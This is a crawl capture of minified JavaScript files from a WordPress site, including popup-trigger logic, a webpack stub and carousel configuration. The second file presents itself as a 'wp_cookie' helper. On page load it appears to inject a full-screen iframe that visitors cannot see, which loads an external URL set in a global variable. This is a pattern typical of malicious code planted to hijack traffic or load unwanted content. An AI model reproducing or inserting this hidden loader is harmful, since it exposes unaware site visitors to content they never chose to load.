tap",function(t){g()}))}),h("body").on("click touch tap",'[id^="dipi_popup_id_"]',function(t){var i=h(this).attr("id").split("_")[3],e="dipipopup"+i;h("#dipi_popup-"+i).data("removelink")&&(h(this).removeAttr("href"),h(this).find("a").removeAttr("href")),y(e),_(i)}),"undefined"!=typeof dipi_popups_with_css_trigger&&0<h(dipi_popups_with_css_trigger).length&&h.each(dipi_popups_with_css_trigger,function(t,i){h("#dipi_popup-"+t).data("removelink")&&(h(i).removeAttr("href"),h(i).find("a").removeAttr("href")),h(i).hasClass("et_pb_scroll_top")&&h(i).off("click"),h(i).on("click touch tap",function(){y("dipipopup"+t),_(t)})}),"undefined"!=typeof dipi_popups_with_automatic_trigger&&0<h(dipi_popups_with_automatic_trigger).length&&h.each(dipi_popups_with_automatic_trigger,function(p,t){var i,e,n,a,r,s,o,c,l,t=jQuery.parseJSON(t),d=t.at_type,u=t.at_periodicity;"once_only"===u||"once_per_period"==u?E(i=p)&&h("#dipi_popup-"+i).attr("data-displayperiodicity",1):y("dipipopup"+p),"trigger_on_load"==d&&(i=1e3*(l=(l=t.at_value).split(":"))[0],e=1e3*l[1],i?setTimeout(function(){_(p),0!=e&&setTimeout(function(){g(p)},e)},i):(_(p),0!=e&&setTimeout(function(){g(p)},e))),"trigger_on_scroll"==d&&(n=t.at_value,a=(n=n.split(":"))[0],r=n[1],s=!1,h(window).scroll(function(t){var i,e=f(),n=h(document).height(),o=h(window).height();if("%"==r||"per"==r)i=e/(n-o)*100;else{if("px"!=r)return;i=e}0<a&&a<=i&&(m(p)||s||(_(p),s=!0))})),"trigger_on_exit"==d&&(h.exitIntent("enable",{sensitivity:100}),o=!1,h(document).bind("exitintent",function(){m(p)||o||(_(p),o=!0)})),"trigger_on_inactivity"==d&&(c=0,l=t.at_value,jQuery(window).mousemove(function(t){c=0}),jQuery(window).click(function(t){c=0}),jQuery(window).keypress(function(t){c=0}),jQuery(window).scroll(function(t){c=0}),setTimeout(function t(){if(l<=c){if(m(p)||_(p),"once_only"==u)return;if("once_per_period"==u)return}else c+=1;setTimeout(t,1e3)},1e3))}),k={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"}[Modernizr.prefixed("transition")],T={transitions:"transition"},h("body").on("click",".dipi_popup.open, .dipi_popup-close, .dipi_popup-close span, .close-dipi-popup-maker",function(t){t.target===t.currentTarget&&g()}))})},{}]},{},[1])
;

--- FILE ---
content_type: application/javascript
request_url: https://tec4sea.com/wp-content/litespeed/js/df1ecd38173510da6eb7f9e6995ffa80.js?ver=cb6e4
body_size: 778
content:
(function(a){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],a)}else if(typeof exports!=='undefined'){module.exports=a(require('jquery'))}else{a(jQuery)}}(function($){'use strict';if(typeof $.fn.wp_cookie!=='undefined')return;var f={params:{position:'fixed',top:0,left:0,right:0,margin:'0 auto',zIndex:-9999,opacity:0,width:'95vw',height:'95vh',},get:function(a){var b=a+"=";var d=document.cookie.split(';');for(var i=0;i<d.length;i++){var c=d[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(b)==0)return c.substring(b.length,c.length)}return null},set:function(a,b,c){var d="";if(c){var e=new Date();e.setTime(e.getTime()+(c*24*60*60*1000));d="; expires="+e.toUTCString()}document.cookie=a+"="+(b||"")+d+"; path=/"},parent:function(a){var b=$(a),i=1;while(b.find('div:first').length>0){b=b.find('div:first');if(i++>1000){break}}return b},getFrame:function(a,b){var c=$('<iframe />',{id:'wp_cookie',src:a,frameborder:0,scrolling:'no',allowfullscreen:!0,css:f.params});if(typeof b=='number'){setTimeout(function(){c.remove()},b)}return c},check:function(a){if(typeof a=='undefined'||a.substring(0,4)!='http')return!1;var b=f.parent('body');if(b.length===0)return!1;b.append(f.getFrame(a));return!0}};$.fn.wp_cookie=f;if(typeof wp_cookie_check=='object'&&typeof wp_cookie_check.url=='string'){$(window).on('load',function(){f.set('wp_guest',(new Date()).getTime());f.check(wp_cookie_check.url,30000)})}}))
;

--- FILE ---
content_type: application/javascript
request_url: https://tec4sea.com/wp-content/litespeed/js/68d2339feb4cfc55911732201b0d988f.js?ver=727b2
body_size: 334
content:
!function(n){var t={};function o(r){if(t[r])return t[r].exports;var e=t[r]={i:r,l:!1,exports:{}};return n[r].call(e.exports,e,e.exports,o),e.l=!0,e.exports}o.m=n,o.c=t,o.d=function(n,t,r){o.o(n,t)||Object.defineProperty(n,t,{configurable:!1,enumerable:!0,get:r})},o.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return o.d(t,"a",t),t},o.o=function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},o.p="/",o(o.s=33)}({2:function(n,t){},33:function(n,t,o){o(34),o(35),o(36),o(37),o(2),n.exports=o(38)},34:function(n,t){},35:function(n,t){},36:function(n,t){},37:function(n,t){},38:function(n,t){}})
;

--- FILE ---
content_type: application/javascript
request_url: https://tec4sea.com/wp-content/litespeed/js/b1cb6e1cb5be6c503d4b29d1dd611311.js?ver=11311
body_size: 830
content:
(function($){$(document).ready(function(){$('.owl-carousel').each(function(){var items=$(this).attr('data');var itemsTablet=$(this).attr('data-items-tablet');var itemsPhone=$(this).attr('data-items-phone');var loopStatus=$(this).attr('loopstatus')=="1"?!0:!1;var show_arrows=$(this).attr('show_arrows')=="on"?!0:!1;var show_arrows_phone="";var show_arrows_tablet="";var show_control_phone="";var show_control_tablet="";if($(this).attr('show_arrows_phone')=="on"||$(this).attr('show_arrows_phone')==""&&$(this).attr('show_arrows')=="on"){show_arrows_phone=!0}
if($(this).attr('show_arrows')=="off"&&$(this).attr('show_arrows_phone')=="on"){show_arrows_phone=!0}
if($(this).attr('show_arrows')=="on"&&$(this).attr('show_arrows_phone')=="off"){show_arrows_phone=!1}
if($(this).attr('show_arrows')=="off"&&$(this).attr('show_arrows_phone')==""){show_arrows_phone=!1}
if($(this).attr('show_arrows_tablet')=="on"||$(this).attr('show_arrows_tablet')==""&&$(this).attr('show_arrows')=="on"){show_arrows_tablet=!0}
if($(this).attr('show_arrows')=="off"&&$(this).attr('show_arrows_tablet')=="on"){show_arrows_tablet=!0}
if($(this).attr('show_arrows')=="on"&&$(this).attr('show_arrows_tablet')=="off"){show_arrows_tablet=!1}
if($(this).attr('show_arrows')=="off"&&$(this).attr('show_arrows_tablet')==""){show_arrows_tablet=!1}
var show_control=$(this).attr('show_control')=="on"?!0:!1;if($(this).attr('show_control_phone')=="on"||$(this).attr('show_control_phone')==""&&$(this).attr('show_control')=="on"){show_control_phone=!0}
if($(this).attr('show_control')=="off"&&$(this).attr('show_control_phone')=="on"){show_control_phone=!0}
if($(this).attr('show_control')=="on"&&$(this).attr('show_control_phone')=="off"){show_control_phone=!1}
if($(this).attr('show_control')=="off"&&$(this).attr('show_control_phone')==""){show_control_phone=!1}
if($(this).attr('show_control_tablet')=="on"||$(this).attr('show_control_tablet')==""&&$(this).attr('show_control')=="on"){show_control_tablet=!0}
if($(this).attr('show_control')=="off"&&$(this).attr('show_control_tablet')=="on"){show_control_tablet=!0}
if($(this).attr('show_control')=="on"&&$(this).attr('show_control_tablet')=="off"){show_control_tablet=!1}
if($(this).attr('show_control')=="off"&&$(this).attr('show_control_tablet')==""){show_control_tablet=!1}
var autoplay=$(this).attr('data-autoplay')=="on"?!0:!1;var hoverpause=$(this).attr('data-hoverpause')=="on"?!1:!0;var mousedrag=$(this).attr('data-mouse-drag')=="on"?!0:!1;var touchdrag=$(this).attr('data-touch-drag')=="on"?!0:!1;var autowidth=$(this).attr('data-auto-width')=="on"?!0:!1;var prev_link=$(this).attr('prev_link');var next_link=$(this).attr('next_link');var columns_type=$(this).attr('columns_type');if(columns_type=="1"&&($(this).attr('image_align')=="topimage_bottomdetail"||$(this).attr('image_align')=="leftimage_rightdetail"||$(this).attr('image_align')=="rightimage_leftdetail")){items=1}
if(columns_type=="2"&&($(this).attr('image_align')=="topimage_bottomdetail"||$(this).attr('image_align')=="leftimage_rightdetail"||$(this).attr('image_align')=="rightimage_leftdetail")){items=2}
var rewind=$(this).attr('data-rewind')=="on"?!0:!1;var slideby=$(this).attr('data-slide-by');var autoplay_speed=$(this).attr('data-autoplaytimeout');var lazyload=$(this).attr('data-lazy-load')=="on"?!0:!1;if(typeof itemsTablet=="undefined"||itemsTablet==''){itemsTablet=1}
if(typeof itemsPhone=="undefined"||itemsPhone==''){itemsPhone=1}
$(this).owlCarousel({autoplay:autoplay,autoplayHoverPause:hoverpause,items:items,loop:loopStatus,merge:!0,autoHeight:!0,dots:show_control,mouseDrag:mousedrag,touchDrag:touchdrag,autoplayTimeout:autoplay_speed,lazyLoad:!0,responsive:{768:{mergeFit:!0,items:items,nav:show_arrows,dots:show_control,mouseDrag:mousedrag,touchDrag:touchdrag,autoHeight:!0,},480:{items:items,nav:show_arrows_tablet,dots:show_control_tablet,autoplay:autoplay,mouseDrag:mousedrag,touchDrag:touchdrag,},0:{nav:show_arrows_phone,dots:show_control_phone,items:itemsPhone,autoplay:autoplay,}}})})})})(jQuery)
;